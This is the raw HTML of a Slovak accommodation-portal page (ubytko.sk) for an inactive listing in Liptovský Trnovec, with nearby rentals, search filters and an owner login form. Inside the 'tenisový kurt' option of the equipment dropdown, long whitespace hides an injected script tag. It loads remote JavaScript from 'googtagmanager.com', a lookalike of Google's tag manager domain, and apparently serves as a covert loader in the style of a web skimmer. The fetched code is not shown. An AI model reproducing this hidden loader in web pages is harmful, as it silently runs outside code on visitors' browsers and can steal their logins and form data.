

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/gazdovsky-dvor-u-tlaciarov-liptov/
body_size: 9690
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12826475785313.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2036" />
    <link rel="canonical" href="https://www.ubytko.sk/gazdovsky-dvor-u-tlaciarov-liptov/" />


    <title>Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Gazdovsk&yacute; dvor U TLAČIAROV</h1>
        <h2><b>Apartmán</b> pre 18 osôb <b><a href="https://www.ubytko.sk/ubytovanie/liptovsky-trnovec/">Liptovský Trnovec</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-liptovsky-mikulas/">okres Liptovský Mikuláš</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12826475785313.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12826475785314.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12826475785315.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12826475785317.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12826479045318.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12826479045319.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882647728419.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882647728420.jpg" alt="Gazdovsk&yacute; dvor U TLAČIAROV - Liptovský Trnovec #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/privat-nika-246/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovský Trnovec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529777694114718.jpg" alt="privat nika 246" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529777694114718.jpg" alt="privat nika 246" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (10 osôb)</figcaption>
        </figure>

        <p>Túžite po pokojnej dovolenke, len 5 min od Liptovskej  Mary?
Nachádzame sa 5km od Liptovského Mikuláša, v našej blízkosti sa nachádza Aquapark Tatralandia, termálne kúpalisko Bešeňová, kúpele Lúčky, ...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-na-brehu-liptovskej-mary/" class="accommodation_minor_line">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1531304854115322.jpg" alt="chaty na brehu liptovskej mary" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1531304854115322.jpg" alt="chaty na brehu liptovskej mary" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (48 osôb)</figcaption>
        </figure>

        <p>Chaty sa nachádzajú priamo na brehu Liptovskej Mary, neďaleko obce Liptovský Trnovec, 5 km od mesta Liptovský Mikuláš. 1 km od Aquaparku Tatralandia

K dispozícií sú 3 izby 2-lôžkové.

Celková kap...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-anicka-liptov/" class="accommodation_minor_line">
        <strong class="location">Liptovské Matiašovce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1721142988136170.jpg" alt="apartmany anicka liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1721142988136170.jpg" alt="apartmany anicka liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (28 osôb)</figcaption>
        </figure>

        <p>Apartmány Anička Liptov v štýle alpských penziónov sa nachádzajú v severnej časti regióna Liptov, iba 3 km od vodnej nádrže Liptovská Mara, v kľudnom prostredí na okraji obce s výhľadom na Chočské vrc...</p>
    </a>
    <a href="https://www.ubytko.sk/villa-liptovmara/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Ižipovce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1601384542125355.jpg" alt="villa liptovmara" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1601384542125355.jpg" alt="villa liptovmara" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (20 osôb)</figcaption>
        </figure>

        <p>Villa LiptovMara je situovaná 1,5km od severného brehu Liptovskej Mary v malej tichej podhorskej obci Ižipovce.Je určená pre ľudí, ktorí nemusia &quot;dovolenkové rezorty&quot;  a sú radi obkolesení prírodou.  ...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-sova-liptov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1492955090106124.jpg" alt="chatka sova liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1492955090106124.jpg" alt="chatka sova liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (4 osoby)</figcaption>
        </figure>

        <p>Dve drevené chatky ideálne pre rodinky s detičkami.
Chatka Sova  a Veverička sa nachádzajú v  okrajovej mestskej časti mesta Liptovský Mikuláš s názvom Andice, v blízkosti hlavnej cesty,  v  Liptovsk...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-na-liptove/" class="accommodation_minor_line">
        <strong class="location">Trstené</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1516483138111817.jpg" alt="chatka na liptove" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1516483138111817.jpg" alt="chatka na liptove" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (4 osoby)</figcaption>
        </figure>

        <p>Chatka sa nachádza v srdci Liptova v nadmorskej výške 650 m n. m. vzdialenej 3 km od Liptovského Mikuláša obkoleseného vencom hôr Vysokých, Západných, Nízkych Tatier, Chočského pohoria a Veľkej Fatry....</p>
    </a>
    <a href="https://www.ubytko.sk/liptovska-drevenica/" class="accommodation_minor_line">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1526620189113372.jpg" alt="liptovska drevenica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1526620189113372.jpg" alt="liptovska drevenica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (10 osôb)</figcaption>
        </figure>

        <p>Užite si krásnu dovolenku alebo  pobyt  (PRIVÍTACÍ DRINK ZDARMA) v novej drevenici apartmánového typu, ktorá sa nachádza priamo    
v ♥  Liptova v peknom  prostredí v smere na Demänovskú Dolinu. Má v...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-viktoria/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Demänová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Vila Viktoria je určená hlavne tým, ktorí chcú stráviť finančne nenáročnú dovolenku pri ktorej budú po celý čas sami sebe pánmi.

Celková kapacita je  18-20 osôb v dvojlôžkových izbách (pre malé det...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pri-besenovej/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (5 osôb)</figcaption>
        </figure>

        <p>Celoročne obývateľná, kompletne zariadená chata pre max. 5 osôb sa nachádza v malej dedine Potok- približne 100 obyvateľov- cca 1 km od Bešeňovej vo výške 545 m.n.m.  Na oplotenom pozemku je okrasná z...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-besenova-liptov/" class="accommodation_minor_line">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (12 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chalupu na Liptove, na okraji obce s celkovou kapacitou 12 osôb. Chalupa sa skladá z 2 samostatných častí a dá sa prenajať vcelku, alebo aj po častiach.

Popis objektu:

ČASŤ ...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-lubela/" class="accommodation_minor_line">
        <strong class="location">Ľubeľa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chalupa v blízkosti termálneho kúpaliska, s celkovou kapacitou 9 lôžok.

2x spálňa: 1x 2+2-lôžková (1x manželská posteľ, 2x rozkladacie kreslo), 1x 5-lôžková (5x klasická posteľ).
Spoločenská miest...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-pavcina-lehota/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Pavčina Lehota</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1570307204120548.jpg" alt="apartmany pavcina lehota" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1570307204120548.jpg" alt="apartmany pavcina lehota" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (18 osôb)</figcaption>
        </figure>

        <p>Apartmány sú tri samostatné objekty*** v tichom prostredí s doplnkovou výbavou , relaxačný bazén,infra sauna,domáci rybolov, detské ihrisko, pieskovisko, preliezky, hojdačky, trampolína, stolný tenis,...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-matiasovce/" >Ubytovanie Liptovské Matiašovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/trstene/" >Ubytovanie Trstené</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-mikulas/" >Ubytovanie Liptovský Mikuláš</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/demanova-lm/" >Ubytovanie Demänová - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina-lm/" >Ubytovanie Demänovská Dolina - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lubela/" >Ubytovanie Ľubeľa</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/okolicne/" >Ubytovanie Okoličné</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pavcina-lehota/" >Ubytovanie Pavčina Lehota</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/prosiecka-dolina/" >Ubytovanie Prosiecka dolina</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kvacianska-dolina/" >Ubytovanie Kvačianska dolina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/chocske-vrchy/" >Ubytovanie Chočské vrchy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podtatranska-kotlina/" >Ubytovanie Podtatranská kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
